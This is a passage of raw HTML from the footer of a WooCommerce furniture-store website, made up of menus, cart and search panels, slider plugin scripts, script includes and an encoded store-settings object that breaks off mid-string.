<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12323"><a href="https://mohmfurniture.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"><a href="https://mohmfurniture.com/catalogs/">Catalogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11891"><a href="https://mohmfurniture.com/projects-3/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11577"><a href="https://mohmfurniture.com/designers/">Designers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248"><a href="https://mohmfurniture.com/showrooms/">Showrooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="https://mohmfurniture.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://mohmfurniture.com/contact-us/">Contact Us</a></li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://mohmfurniture.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>													</div>
					</div>
				</div>
			</div>

		</div>
		
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrbara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'1d42f73dba',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://mohmfurniture.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<div id="cart-panel" class="mr-cart-panel cart-panel woocommerce mini-cart off-canvas-panel">
			<div class="widget-cart-header  widget-panel-header">
				<a href="#" class="close-canvas-panel"><span aria-hidden="true" class="icon_close"></span>Close				</a>

				<h2>Cart</h2>
			</div>
			<div class="widget_shopping_cart_content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
			<div class="mini-cart-loading"><span class="mini-loader"></span></div>
		</div>
				<div id="search-panel" class="search-panel woocommerce fade">
			<div class="search-content">
				<div class="search-panel-con">
					<h2>Search</h2>

					<form method="get" action="https://mohmfurniture.com/" class="instance-search">
						<input type="text" id="search-field-auto" name="s" placeholder="Search here..." class="search-field">
						<input type="hidden" name="post_type" value="product">
						<input type="submit" class="search-submit">
					</form>
									</div>

			</div>
			<a href="#" class="search-panel-close" id="search-panel-close"><i class="ion-ios-close-empty"></i> </a>
		</div>
				<div id="modal" class="modal" tabindex="-1" aria-hidden="true">
			<div class="modal-dialog woocommerce product-page-thumbnail-carousel product-page-layout-1">
				<div class="modal-content product">
					<div class="modal-header">
						<div class="close mr-close-modal">
							<i class="icon_close"></i>
						</div>
					</div>
					<div class="modal-body"></div>
				</div>
			</div>
			<div class="ajax-loading"><i class="ion-load-c"></i></div>
		</div>
				<div class="primary-mobile-nav" id="primary-mobile-nav">
			<a href="#" class="close-canvas-mobile-panel">
			<span class="mnav-icon ion-android-close">
			</span>
			</a>
			<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12070"><a href="https://mohmfurniture.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11569"><a href="https://mohmfurniture.com/company/">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12323"><a href="https://mohmfurniture.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"><a href="https://mohmfurniture.com/catalogs/">Catalogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11891"><a href="https://mohmfurniture.com/projects-3/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11577"><a href="https://mohmfurniture.com/designers/">Designers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248"><a href="https://mohmfurniture.com/showrooms/">Showrooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="https://mohmfurniture.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://mohmfurniture.com/contact-us/">Contact Us</a></li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://mohmfurniture.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>
		</div>
				<div id="off-canvas-layer" class="off-canvas-layer"></div>
					<a id="scroll-top" class="backtotop" href="#page-top">
				<i class="fa fa-angle-up"></i>
			</a>
				<style type="text/css" media="screen"></style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='remove-style-meta-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1719143864' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1719143864' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1719143865' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1719143865" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mohmfurniture.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1719143865" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mohmfurniture.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" defer></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1719143865" id="wc-blocks-registry-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mohmfurniture.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "08bbf81b3d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mohmfurniture.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EGP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22EGP%22%2C%22symbolPosition%22%3A%22right%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Mohm%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9424%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A11160%2C%22title%22%3A%22Products%20shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fproducts-shop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9422%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9423%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D8f78ae012a%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22EG%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmohmfurniture.com%22